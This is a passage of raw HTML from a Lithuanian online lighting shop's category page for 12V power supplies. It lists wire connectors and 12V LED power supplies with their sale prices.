	<li id="accordion-menu-item-7123" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/veidrodziai-su-led-apsvietimu/">LED veidrodžiai</a></li>
	<li id="accordion-menu-item-24740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/">Juostiniai LED šviestuvai</a></li>
	<li id="accordion-menu-item-63" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/ismanus-namai/">Išmanūs namai</a></li>
	<li id="accordion-menu-item-64" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/">Įvairūs LED</a></li>
	<li id="accordion-menu-item-21779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/aksesuarai-irankiai-kita/">Aksesuarai/ Įrankiai/ Kita</a></li>
	<li id="accordion-menu-item-13300" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/top-perkamiausios-prekes/">TOP Perkamiausios prekės</a></li>
	<li id="accordion-menu-item-7137" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/">Išpardavimas</a></li>
	<li id="accordion-menu-item-7138" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/kaledines-prekes/">Kalėdinės prekės</a></li>
</ul>
</li>
<li id="accordion-menu-item-7070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Informacija</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a></li>
	<li id="accordion-menu-item-7071" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/pristatymas/">Pristatymas</a></li>
	<li id="accordion-menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></li>
</ul>
</li>
<li id="accordion-menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://ledlumina.lt/apie-mus/">Apie Mus</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-9593" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/atlikti-darbai/">Mūsų klientai ir bendri darbai</a></li>
	<li id="accordion-menu-item-17128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/verta-zinoti/">Verta žinoti</a></li>
	<li id="accordion-menu-item-15655" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/apie-mus/atsiliepimai/">Atsiliepimai</a></li>
	<li id="accordion-menu-item-19529" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/apie-mus/">Apie mus/ Darbo laikas/ Kontaktai</a></li>
</ul>
</li>
</ul></div><div class="menu-wrap"><ul id="menu-led_top_menu-2" class="mobile-menu accordion-menu show-arrow"><li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul></div>		</div>
	</div>
</nav>
</div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right">
								<h1 class="page-title">12V maitinimo šaltiniai</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt/produktu-kategorija/led-juosta/"><span itemprop="name">LED juostos ir priedai</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/"><span itemprop="name">LED maitinimo šaltiniai</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>12V maitinimo šaltiniai</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main">
<div class="free_shipping_note">Jums trūksta <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100.00</bdi></span> iki nemokamo pristatymo! Įsidėkite daugiau prekių, kad gautumėte nemokamą pristatymą.</div>

<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><div class="porto-product-filters style2 mobile-sidebar "><div class="porto-product-filters-body"></div></div><div class="sidebar-overlay"></div><a role="button" href="#" class="porto-product-filters-toggle sidebar-toggle d-flex d-lg-none "><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"/><line class="cls-1" x1="6" x2="9" y1="9" y2="9"/><line class="cls-1" x1="23" x2="26" y1="16" y2="16"/><line class="cls-1" x1="6" x2="17" y1="16" y2="16"/><line class="cls-1" x1="17" x2="26" y1="23" y2="23"/><line class="cls-1" x1="6" x2="11" y1="23" y2="23"/><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"/><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"/><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"/><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"/></svg> <span>Filter</span></a><form class="woocommerce-ordering" method="get">
	<label for="woocommerce-orderby-1">Rikiuoti pagal: </label>
	<select name="orderby" class="orderby" aria-label="Rikiuoti pagal:" id="woocommerce-orderby-1">
					<option value="popularity" >Rikiuoti pagal populiarumą</option>
					<option value="rating" >Rikiuoti pagal vertinimą</option>
					<option value="date" >Rikiuoti nuo naujausių</option>
					<option value="price"  selected='selected'>Rikiuoti pagal kainą (min → maks)</option>
					<option value="price-desc" >Rikiuoti pagal kainą (maks → min)</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
	<div class="gridlist-toggle">
		<a role="button" aria-label="View as grid" href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a role="button" aria-label="View as list" href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?gridcookie=list" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container grid has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-outimage_aq_onimage" role="none">
		
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8872 status-publish first instock product_cat-12v-maitinimo-saltiniai product_cat-24v-maitinimo-saltiniai product_cat-aksesuarai-irankiai-kita product_cat-led-paneles-montuojamos-i-armstrong-lubas product_cat-gu10-remeliai product_cat-ileidziami-jutikliai product_cat-ileidziami-led-sviestuvai product_cat-led-paneles-ileidziamos-paneles product_cat-isparduodamos-prekes product_cat-kiti-priedai-led-juostoms product_cat-juostiniai-led-sviestuvai-juostiniai-led-sviestuvai product_cat-led-sviestuvai-led-lubiniai-sviestuvai product_cat-led-pramoniniai-sviestuvai product_cat-maitinimo-saltiniai-led-panelems product_cat-pakabinami-sviestuvai product_cat-priglaistomi-sviestuvai product_cat-sieniniai-sviestuvai product_cat-led-paneles-virstinkines-led-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/universali-laidu-jungtis-2-giju-32a-0-2-4-mm%c2%b2/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-20%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/04/HGFTRDEW-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Universali laidų jungtis 2 gijų 32A; 0.08-4 mm²" decoding="async" fetchpriority="high" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=8872" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8872" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8872" data-product_sku="IV120." aria-label="Add to cart: &ldquo;Universali laidų jungtis 2 gijų 32A; 0.08-4 mm²&rdquo;" rel="nofollow" data-success_message="&ldquo;Universali laidų jungtis 2 gijų 32A; 0.08-4 mm²&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8872" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8872" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/24v-maitinimo-saltiniai/" rel="tag">24V maitinimo šaltiniai</a>, <a href="https://ledlumina.lt/produktu-kategorija/aksesuarai-irankiai-kita/" rel="tag">Aksesuarai/ Įrankiai/ Kita</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles-montuojamos-i-armstrong-lubas/" rel="tag">Armstrong panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/gu10-remeliai/" rel="tag">GU10 rėmeliai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/ileidziami-jutikliai/" rel="tag">Įleidžiami jutikliai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/ileidziami-led-sviestuvai/" rel="tag">Įleidžiami LED šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/" rel="tag">Išpardavimas</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-juosta/kiti-priedai-led-juostoms/" rel="tag">Jungtys, laidai LED juostoms</a>, <a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/" rel="tag">Juostiniai LED šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-led-lubiniai-sviestuvai/" rel="tag">LED lubiniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/" rel="tag">LED pramoniniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/maitinimo-saltiniai-led-panelems/" rel="tag">Maitinimo šaltiniai LED panelėms</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/priglaistomi-sviestuvai/" rel="tag">Priglaistomi šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/" rel="tag">Sieniniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-virstinkines-led-paneles/" rel="tag">Virštinkinės LED panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/universali-laidu-jungtis-2-giju-32a-0-2-4-mm%c2%b2/">
	<h3 class="woocommerce-loop-product__title">Universali laidų jungtis 2 gijų 32A; 0.08-4 mm²</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.25</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;0.25.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.20</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;0.20.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8876 status-publish instock product_cat-12v-maitinimo-saltiniai product_cat-24v-maitinimo-saltiniai product_cat-aksesuarai-irankiai-kita product_cat-led-paneles-montuojamos-i-armstrong-lubas product_cat-gu10-remeliai product_cat-ileidziami-jutikliai product_cat-ileidziami-led-sviestuvai product_cat-led-paneles-ileidziamos-paneles product_cat-isparduodamos-prekes product_cat-kiti-priedai-led-juostoms product_cat-juostiniai-led-sviestuvai-juostiniai-led-sviestuvai product_cat-led-sviestuvai-led-lubiniai-sviestuvai product_cat-led-pramoniniai-sviestuvai product_cat-maitinimo-saltiniai-led-panelems product_cat-pakabinami-sviestuvai product_cat-priglaistomi-sviestuvai product_cat-led-paneles-virstinkines-led-paneles has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/universali-laidu-jungtis-3-giju-32a-0-2-4-mm%c2%b2/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-17%</div></div><div class="inner"><img width="191" height="191" src="https://ledlumina.lt/wp-content/uploads/2019/04/Untitled5956.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Universali laidų jungtis 3 gijų 32A; 0,08-4 mm²" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=8876" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8876" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8876" data-product_sku="IV134" aria-label="Add to cart: &ldquo;Universali laidų jungtis 3 gijų 32A; 0,08-4 mm²&rdquo;" rel="nofollow" data-success_message="&ldquo;Universali laidų jungtis 3 gijų 32A; 0,08-4 mm²&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_8876" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="8876" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/24v-maitinimo-saltiniai/" rel="tag">24V maitinimo šaltiniai</a>, <a href="https://ledlumina.lt/produktu-kategorija/aksesuarai-irankiai-kita/" rel="tag">Aksesuarai/ Įrankiai/ Kita</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles-montuojamos-i-armstrong-lubas/" rel="tag">Armstrong panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/gu10-remeliai/" rel="tag">GU10 rėmeliai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/ileidziami-jutikliai/" rel="tag">Įleidžiami jutikliai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/ileidziami-led-sviestuvai/" rel="tag">Įleidžiami LED šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-ileidziamos-paneles/" rel="tag">Įleidžiamos panelės</a>, <a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/" rel="tag">Išpardavimas</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-juosta/kiti-priedai-led-juostoms/" rel="tag">Jungtys, laidai LED juostoms</a>, <a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/" rel="tag">Juostiniai LED šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-led-lubiniai-sviestuvai/" rel="tag">LED lubiniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/" rel="tag">LED pramoniniai šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/maitinimo-saltiniai-led-panelems/" rel="tag">Maitinimo šaltiniai LED panelėms</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/priglaistomi-sviestuvai/" rel="tag">Priglaistomi šviestuvai</a>, <a href="https://ledlumina.lt/produktu-kategorija/led-paneles/led-paneles-virstinkines-led-paneles/" rel="tag">Virštinkinės LED panelės</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/universali-laidu-jungtis-3-giju-32a-0-2-4-mm%c2%b2/">
	<h3 class="woocommerce-loop-product__title">Universali laidų jungtis 3 gijų 32A; 0,08-4 mm²</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.30</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;0.30.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.25</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;0.25.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-21001 status-publish instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12v-18w-1-5a-maitinimo-saltinis/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Nauji pasiūlymai</div><div class="onsale">-33%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2024/01/27003-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V 18W 1.5A Maitinimo šaltinis" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=21001" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21001" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21001" data-product_sku="MS213" aria-label="Add to cart: &ldquo;12V 18W 1.5A Maitinimo šaltinis&rdquo;" rel="nofollow" data-success_message="&ldquo;12V 18W 1.5A Maitinimo šaltinis&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_21001" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="21001" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12v-18w-1-5a-maitinimo-saltinis/">
	<h3 class="woocommerce-loop-product__title">12V 18W 1.5A Maitinimo šaltinis</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;8.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;5.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-18767 status-publish last instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12v-dc-36w-3a-maitinimo-saltinis-ac-dc/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Nauji pasiūlymai</div><div class="onsale">-38%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2023/04/sderfgh-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V DC-36W-3A Maitinimo šaltinis AC/DC" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=18767" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18767" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18767" data-product_sku="MS171" aria-label="Add to cart: &ldquo;12V DC-36W-3A Maitinimo šaltinis AC/DC&rdquo;" rel="nofollow" data-success_message="&ldquo;12V DC-36W-3A Maitinimo šaltinis AC/DC&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_18767" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="18767" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12v-dc-36w-3a-maitinimo-saltinis-ac-dc/">
	<h3 class="woocommerce-loop-product__title">12V DC-36W-3A Maitinimo šaltinis AC/DC</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;12.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;7.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-20999 status-publish first instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12v-24w-2a-maitinimo-saltinis/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Nauji pasiūlymai</div><div class="onsale">-20%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2024/01/27004-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V 24W 2A Maitinimo šaltinis" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=20999" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20999" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20999" data-product_sku="MS214" aria-label="Add to cart: &ldquo;12V 24W 2A Maitinimo šaltinis&rdquo;" rel="nofollow" data-success_message="&ldquo;12V 24W 2A Maitinimo šaltinis&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_20999" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="20999" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12v-24w-2a-maitinimo-saltinis/">
	<h3 class="woocommerce-loop-product__title">12V 24W 2A Maitinimo šaltinis</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;9.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;7.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-20824 status-publish instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12v-48w-4a-maitinimo-saltinis/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Nauji pasiūlymai</div><div class="onsale">-29%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2024/01/27006-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V 48W 4A Maitinimo šaltinis" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=20824" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20824" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20824" data-product_sku="MS211" aria-label="Add to cart: &ldquo;12V 48W 4A Maitinimo šaltinis&rdquo;" rel="nofollow" data-success_message="&ldquo;12V 48W 4A Maitinimo šaltinis&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_20824" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="20824" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12v-48w-4a-maitinimo-saltinis/">
	<h3 class="woocommerce-loop-product__title">12V 48W 4A Maitinimo šaltinis</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;14.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;9.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-818 status-publish instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
